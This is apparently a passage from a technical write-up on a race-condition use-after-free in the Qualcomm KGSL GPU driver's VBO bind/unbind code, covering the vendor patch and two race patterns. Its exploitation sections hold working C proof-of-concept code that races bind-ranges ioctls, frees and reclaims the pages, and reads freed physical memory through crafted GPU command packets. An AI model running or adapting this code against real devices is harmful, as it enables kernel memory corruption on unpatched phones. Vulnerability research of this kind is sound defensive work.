

If we choose add_range, we can bind a VBO entry (kgsl_vbo_entry, currently backed by the zero page) to another GPU allocation that has real backing pages (a normal kgsl_mem_entry).

Conceptually, add_range contains two parts:

- Bind the

mem_entrytovbo_entryat the software level (GPU VA bookkeeping via therangesinterval tree). - Bind the physical pages into the VBO’s GPU page table mapping.

After binding, kgsl_vbo_entry can read/write the physical pages of the bound entries (e.g., kgsl_mem_entry_A and kgsl_mem_entry_B) through its gpu_addr.

Because a single physical allocation is now “shared” by multiple management objects, KGSL uses refcount to track how many places hold references to a given kgsl_mem_entry. Before remove_range happens, a referenced child entry (e.g. entry_A) cannot be freed by user space.

If we choose kgsl_memdesc_remove_range, the operation is reversed:

- First unmap the VBO’s GPU VA → PA mapping.

- Remove the

vbo_entry↔entry_A/entry_Bsoftware bindings. - Finally, make the VBO range point back to the zero page.

A relevant worker function is:

static void kgsl_sharedmem_bind_worker(struct work_struct *work)

{

struct kgsl_sharedmem_bind_op *op = container_of(work,

struct kgsl_sharedmem_bind_op, work);

int i;

for (i = 0; i < op->nr_ops; i++) {

if (op->ops[i].op == KGSL_GPUMEM_RANGE_OP_BIND)

kgsl_memdesc_add_range(op->target,

op->ops[i].start,

op->ops[i].last,

op->ops[i].entry,

op->ops[i].child_offset);

else

kgsl_memdesc_remove_range(op->target,

op->ops[i].start,

op->ops[i].last,

op->ops[i].entry);

/* Release the reference on the child entry */

kgsl_mem_entry_put(op->ops[i].entry);

op->ops[i].entry = NULL;



}What the patch changes (why kgsl_mmu_map_child matters)

Looking at the vendor patch for this vulnerability, we can see the bug sits in kgsl_memdesc_add_range. The fix is to move kgsl_mmu_map_child under the mutex_lock protection.

That is the key point: kgsl_mmu_map_child was previously executed outside of the lock, leaving a race window that allows the page table update to happen after the corresponding child entry is already logically unbound / refcount-dropped.

Patch diff:

So let’s break down what kgsl_memdesc_add_range (and the kgsl_mmu_map_child it calls) actually does.

kgsl_memdesc_add_range step-by-step

Parameters:

target:vbo_entry(currently pointing to the zero page)start,last: GPU virtual address rangeentry: a childmem_entrythat has real physical backing

Flow:

Call

bind_range_create(start, last, entry)to create a new bind-range node and increase a counter.- Allocate a

kgsl_memdesc_bind_range. - Fill

range.start/last. - Set

range->entry = entry. - Do

kgsl_mem_entry_get(entry)(kref +1).

- Allocate a

static struct kgsl_memdesc_bind_range *bind_range_create(u64 start, u64 last,

struct kgsl_mem_entry *entry)

{

struct kgsl_memdesc_bind_range *range =

kzalloc(sizeof(*range), GFP_KERNEL);

if (!range)

return ERR_PTR(-ENOMEM);

range->range.start = start;

range->range.last = last;

range->entry = kgsl_mem_entry_get(entry);

if (!range->entry) {

kfree(range);

return ERR_PTR(-EINVAL);

}

return range;

}For safety, unmap the entire GPU VA range first using

kgsl_mmu_unmap_range(pagetable, memdesc, start, len). This clears the PTEs for[start, start+len)in the target page table, i.e., removes the current GPU VA → PA mapping.Iterate and merge overlapping nodes in the interval tree:

next = interval_tree_iter_first(&memdesc->ranges, start, last). If an old range is removed/replaced, its referencedcur->entrywill be put (refcount--).Insert the new range into the interval tree:

interval_tree_insert(&range->range, &memdesc->ranges). Now the software bookkeeping records:[start,last] -> entry.Unlock the mutex (

mutex_unlock).Finally, call:

kgsl_mmu_map_child(memdesc->pagetable, memdesc, start, &entry->memdesc, offset, last - start + 1)

This updates the GPU page table so that GPU VA [start,last] maps to the child entry’s physical pages.

- Address space:

memdesc->pagetable(the GPU page table / SMMU context for the target). - GPU VA range: from

start, lengthlen = last-start+1. - Physical source: the physical pages described by

entry->memdesc. - Offset: start from the child

offset.

So the core can be summarized into two steps:

- STEP1 (software link): establish the formal link between VBO and child entry via the interval tree (

vbo -> GPU VA bookkeeping). - STEP2 (page table link): modify the GPU page table so the VBO’s GPU VA range maps to the child’s physical pages (

vbo -> PA mapping).

The problem is exactly that STEP2 was not protected by the mutex in the vulnerable version. If, due to a race, the child kgsl_mem_entry is freed while STEP2 still executes, you end up with a mapping to freed pages — a classic Use-After-Free primitive.

The relevant code:

static int kgsl_memdesc_add_range(struct kgsl_mem_entry *target,

u64 start, u64 last, struct kgsl_mem_entry *entry, u64 offset)

{

struct interval_tree_node *node, *next;

struct kgsl_memdesc *memdesc = &target->memdesc;

struct kgsl_memdesc_bind_range *range =

bind_range_create(start, last, entry);// create a new range node and refcount++

if (IS_ERR(range))

return PTR_ERR(range);

mutex_lock(&memdesc->ranges_lock);

/*

* Unmap the range first. This increases the potential for a page fault

* but is safer in case something goes bad while updating the interval

* tree

*/

kgsl_mmu_unmap_range(memdesc->pagetable, memdesc, start,

last - start + 1);// unmap GPU VA -> PA first (safety)

next = interval_tree_iter_first(&memdesc->ranges, start, last);// interval tree lookup

while (next) {

struct kgsl_memdesc_bind_range *cur;

node = next;

cur = bind_to_range(node);

next = interval_tree_iter_next(node, start, last);

trace_kgsl_mem_remove_bind_range(target, cur->range.start,

cur->entry, bind_range_len(cur));

interval_tree_remove(node, &memdesc->ranges);

// Decide whether to delete/trim/split the old range, and whether to put/get the old entry.

if (start <= cur->range.start) {

if (last >= cur->range.last) {

kgsl_mem_entry_put(cur->entry);// drop bind: refcount--

kfree(cur);

continue;

}

/* Adjust the start of the mapping */

cur->range.start = last + 1;

/* And put it back into the tree */

interval_tree_insert(node, &memdesc->ranges);

trace_kgsl_mem_add_bind_range(target,

cur->range.start, cur->entry, bind_range_len(cur));

} else {

if (last < cur->range.last) {

struct kgsl_memdesc_bind_range *temp;

/*

* The range is split into two so make a new

* entry for the far side

*/

temp = bind_range_create(last + 1, cur->range.last,

cur->entry); // split: refcount++

/* FIXME: Uhoh, this would be bad */

BUG_ON(IS_ERR(temp));

interval_tree_insert(&temp->range,

&memdesc->ranges);

trace_kgsl_mem_add_bind_range(target,

temp->range.start,

temp->entry, bind_range_len(temp));

}

cur->range.last = start - 1;

interval_tree_insert(node, &memdesc->ranges);

trace_kgsl_mem_add_bind_range(target, cur->range.start,

cur->entry, bind_range_len(cur));

}

}

/* Add the new range */

interval_tree_insert(&range->range, &memdesc->ranges);

trace_kgsl_mem_add_bind_range(target, range->range.start,

range->entry, bind_range_len(range));

mutex_unlock(&memdesc->ranges_lock);

return kgsl_mmu_map_child(memdesc->pagetable, memdesc, start,

&entry->memdesc, offset, last - start + 1);

}At this point, even without deeply analyzing kgsl_memdesc_remove_range, the bug can already be triggered. However, the two race patterns below are both instructive.

static void kgsl_memdesc_remove_range(struct kgsl_mem_entry *target,

u64 start, u64 last, struct kgsl_mem_entry *entry)

{

struct interval_tree_node *node, *next;

struct kgsl_memdesc_bind_range *range;

struct kgsl_memdesc *memdesc = &target->memdesc;

mutex_lock(&memdesc->ranges_lock);

next = interval_tree_iter_first(&memdesc->ranges, start, last);

while (next) {

node = next;

range = bind_to_range(node);

next = interval_tree_iter_next(node, start, last);

/*

* If entry is null, consider it as a special request. Unbind

* the entire range between start and last in this case.

*/

if (!entry || range->entry->id == entry->id) {

if (kgsl_mmu_unmap_range(memdesc->pagetable,

memdesc, range->range.start, bind_range_len(range)))

continue;

interval_tree_remove(node, &memdesc->ranges);

trace_kgsl_mem_remove_bind_range(target,

range->range.start, range->entry,

bind_range_len(range));

kgsl_mmu_map_zero_page_to_range(memdesc->pagetable,

memdesc, range->range.start, bind_range_len(range));

bind_range_destroy(range);// refcount--

}

}

mutex_unlock(&memdesc->ranges_lock);

}Summary:

- Find overlapping nodes in

target->memdesc.rangesthat overlap[start,last]. - Unmap VA→PA first using

kgsl_mmu_unmap_range(undo STEP2). If unmap fails, do not proceed to mutate the software state. - Drop the child_entry reference: remove the node from the interval tree (undo STEP1), remap VA to the zero page, and finally

bind_range_destroy(range)(put/refcount--).

Two race patterns





There are two race patterns. The key idea in both is: after the VBO has (briefly) held a reference to a child entry, kgsl_mmu_map_child is triggered later and ends up re-mapping freed physical pages into the VBO’s GPU VA range.

Race condition method 1

Running add_range and remove_range concurrently on the same vbo_entry and the same child_entry can trigger the bug.

Conceptually, in thread2 the refcount of child_entry is decremented (so it becomes eligible for freeing), but due to the race window thread1 later executes kgsl_mmu_map_child and binds the physical pages into vbo_entry.

| thread1 | thread2 | main |

|---|---|---|

| bind_range | remove_range | |

| 1. bind child_entry to vbo_entry (refcount++) | ||

| 2. unmap vbo_entry’s VA→PA (ineffective due to later map) | ||

| 3. unbind child_entry from vbo_entry (refcount--) | ||

4. kgsl_mmu_map_child maps child_entry pages to vbo_entry | ||

| free child_entry → pages freed → UAF |

Why does the GPU still access child_entry pages after we “removed the binding”? Because the “binding” removal refers to the software relationship in the interval tree (range->entry). The GPU access path relies on the page table VA→PA mapping, and kgsl_mmu_map_child operates on the page table.

Reference code:

vbo_entrycan only be accessed throughgpu_addr. For how to usegpu_addr, see the “GPU Development Basics” section.The code below races

remove_rangeandadd_rangebetween id1 (child_entry) and id3 (vbo_entry).

int id1, id2, id3, id4;

uint64_t alloc_size = PAGE_CNT * 0x1000;

// alloc obj1

id1 = kgsl_gpu_alloc(fd, KGSL_MEMFLAGS_USE_CPU_MAP, alloc_size);

if (id1 < 0)

return -1;

void *cpu_mmap1 = mmap(0, alloc_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, id1 * 0x1000);

if (cpu_mmap1 == (void *)-1) {

perror("[-] cpu_buffer mmap failed");

return -1;

}

debug("cpu_mmap1 %p\n", cpu_mmap1);

memset(cpu_mmap1, 'A', alloc_size);

//alloc vbo obj

id3 = kgsl_gpu_alloc(fd, KGSL_MEMFLAGS_VBO, alloc_size); // vbo_entry id

if (id3 < 0)

return -1;

gpu_addr = kgsl_get_info(fd, id3); // vbo_entry can only be accessed via gpu_addr

if (!gpu_addr)

return -1;

// race

pthread_t t1;

struct bind_arguments bind_args;

bind_args.fd = fd;

bind_args.alloc_size = alloc_size;

bind_args.obj_id = id1;//id2;

bind_args.vbo_id = id3;

pthread_create(&t1, NULL, bind_proc, &bind_args);// remove_range

struct kgsl_gpumem_bind_ranges bind_ranges;

struct kgsl_gpumem_bind_range range;

memset(&bind_ranges, 0, sizeof(bind_ranges));

memset(&range, 0, sizeof(range));

bind_ranges.ranges = (uint64_t)⦥

bind_ranges.ranges_nents = 1;

bind_ranges.ranges_size = sizeof(range);

bind_ranges.id = id3;

range.child_offset = 0;

range.target_offset = 0;

range.length = alloc_size;

range.child_id = id1;

range.op = KGSL_GPUMEM_RANGE_OP_BIND;// add_range

while (!step);

step = 0;

if (ioctl(fd, IOCTL_KGSL_GPUMEM_BIND_RANGES, &bind_ranges)) {

perror("[-] ioctl IOCTL_KGSL_GPUMEM_BIND_RANGES failed");

return -1;

}

sleep(1);

// free

if (munmap(cpu_mmap1, alloc_size)) {

perror("[-] munmap failed");

return -1;

}

struct kgsl_gpuobj_free free_obj;

memset(&free_obj, 0, sizeof(free_obj));

free_obj.id = id1;

if (ioctl(fd, IOCTL_KGSL_GPUOBJ_FREE, &free_obj)) {

perror("[-] ioctl IOCTL_KGSL_GPUOBJ_FREE failed");

return -1;

}

// occupy

id4 = kgsl_gpu_alloc(fd, KGSL_MEMFLAGS_USE_CPU_MAP, alloc_size);

if (id4 < 0)

return -1;

void *cpu_mmap4 = mmap(0, alloc_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, id4 * 0x1000);

if (cpu_mmap4 == (void *)-1) {

perror("[-] cpu_buffer mmap failed");

return -1;

}

debug("cpu_mmap4 %p\n", cpu_mmap4);

memset(cpu_mmap4, 'D', alloc_size);

int found = 0;

uint64_t *results = calloc(PAGE_CNT, sizeof(uint64_t));

if (gpu_read8n(gpu_addr, PAGE_CNT, results) < 0) {

err("read8n failed\n");

return -1;

}



for (uint64_t i = 0; i < PAGE_CNT; ++i) {

uint64_t res = results[i];

if (res == 0x4444444444444444) {

found = 1;

debug("!!!!!! gpu read %lx: %lx\n", gpu_addr + i * 0x1000, res);

break;

}

}

free(results);Thread function executing remove_range:

void *bind_proc(void *args)

{

struct bind_arguments *bind_args = (struct bind_arguments *)args;

struct kgsl_gpumem_bind_ranges bind_ranges;

struct kgsl_gpumem_bind_range range;

memset(&bind_ranges, 0, sizeof(bind_ranges));

memset(&range, 0, sizeof(range));

bind_ranges.ranges = (uint64_t)⦥

bind_ranges.ranges_nents = 1;

bind_ranges.ranges_size = sizeof(range);

bind_ranges.id = bind_args->vbo_id;

range.child_offset = 0;

range.target_offset = 0;

range.length = bind_args->alloc_size;

range.child_id = bind_args->obj_id;

range.op = KGSL_GPUMEM_RANGE_OP_UNBIND;// remove_range

step = 1;

while (step);

if (ioctl(bind_args->fd, IOCTL_KGSL_GPUMEM_BIND_RANGES, &bind_ranges)) {

perror("[-] ioctl IOCTL_KGSL_GPUMEM_BIND_RANGES failed");

}

pthread_exit(0);

}GPU read via gpu_addr (note: reads 8 bytes per 4096 bytes):

static const uint64_t gpu_read8n(uint64_t addr, size_t count, void *results)

{

assert(count <= 0x3000);

const uint32_t magic = rand();

size_t offset_scratch = 0x10;

size_t offset_ret = offset_scratch + 0xd0000;

size_t offset_value = offset_scratch + 0xd0000 + 8;

uint32_t *cmds_start = (uint32_t *)(cmd_buffer + offset_scratch);

uint32_t *cmds = cmds_start;

for (size_t i = 0; i < count; i++) {

*cmds++ = cp_type7_packet(CP_MEM_TO_MEM, 5);

*cmds++ = 0;

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_value + i * 8);

cmds += cp_gpuaddr(cmds, addr + i*0x1000 );

*cmds++ = cp_type7_packet(CP_MEM_TO_MEM, 5);

*cmds++ = 0;

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_value + i*8 + 4);

cmds += cp_gpuaddr(cmds, addr + i*0x1000 + 4);

}

*cmds++ = cp_type7_packet(CP_MEM_WRITE, 3);

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_ret);

*cmds++ = magic;

__clear_cache(cmds_start, cmds);

usleep(10000);

if (kgsl_gpu_command_n(fd, drawctxt_id, cmd_buffer_gpu_addr + offset_scratch, (uintptr_t)(cmds) - (uintptr_t)(cmds_start), 1) == -1) {

printf("gread8: gpu command");

getchar();

return -1;

}

volatile uint32_t *p = (volatile uint32_t *)(cmd_buffer + offset_ret);

for (int i = 0; *p != magic; i++) {

//printf("%d\n", *p);

usleep(10000);

// fprintf(stderr, "gread %#x...\n", *p);

__clear_cache(cmd_buffer, cmd_buffer + 0x100000);

}

__clear_cache(cmd_buffer, cmd_buffer + 0x100000);

memcpy(results, cmd_buffer + offset_value, 8 * count);

return 0;

}Race condition method 2

The idea is similar: calling add_range concurrently on the same vbo_entry for child_entry1 and child_entry2 can also trigger the bug.

Because add_range may enter the “remove existing range” path, under concurrency it can free the binding metadata and decrement the refcount incorrectly.

The code path that drops an existing bind in add_range:

if (start <= cur->range.start) {

if (last >= cur->range.last) {

kgsl_mem_entry_put(cur->entry); // drop the bind: refcount -1

kfree(cur);

continue;

}When two threads call add_range concurrently for vbo->child_entry1 and vbo->child_entry2, the later bind_range may release the earlier thread’s binding info (child_entry1 refcount -1), but this does not prevent both threads from later executing kgsl_mmu_map_child. As a result, child_entry1’s physical pages can still be mapped into vbo_entry even after its refcount drops to zero.

| thread1 | thread2 | main |

|---|---|---|

| bind_range(child_entry1) | bind_range(child_entry2) | |

| 1. bind child_entry1 to vbo_entry (refcount++) | ||

| 2. find an existing range, remove it, and do (child_entry1 refcount -1) | ||

| 3. bind child_entry2 to vbo_entry (ignore) | ||

4. kgsl_mmu_map_child maps child_entry1 physical pages into vbo_entry | ||

5. kgsl_mmu_map_child maps child_entry2 physical pages into vbo_entry (ignore) | ||

| free child_entry1 → physical pages freed → UAF |

